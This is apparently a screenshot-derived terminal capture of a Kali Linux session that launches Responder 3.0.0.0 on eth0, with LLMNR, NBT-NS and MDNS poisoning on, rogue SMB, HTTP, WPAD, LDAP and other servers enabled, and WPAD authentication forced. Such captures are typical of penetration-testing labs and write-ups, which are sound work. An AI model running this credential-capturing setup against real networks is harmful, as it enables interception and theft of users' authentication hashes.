 kali@kali:/usr/share/responder$ sudo python Responder.py -I eth0 -wF -v
[sudo] password for kali:
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.68.101]
Challenge set [random]
Don't Respond To Names ['ISATAP']